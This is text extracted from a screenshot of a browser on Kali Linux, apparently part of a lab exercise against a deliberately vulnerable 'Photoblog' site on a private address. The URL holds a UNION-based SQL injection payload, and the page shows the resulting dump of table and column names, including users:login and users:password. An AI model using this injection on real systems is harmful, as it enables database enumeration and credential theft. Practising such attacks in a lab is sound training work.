 My awesome Photoblog - Mozilla Firefox
Restore Session
My awesome Photoblog
10.0.2.15/cat.php?id=3 UNION SELECT 1,concat(table_name,':',column
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
A
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password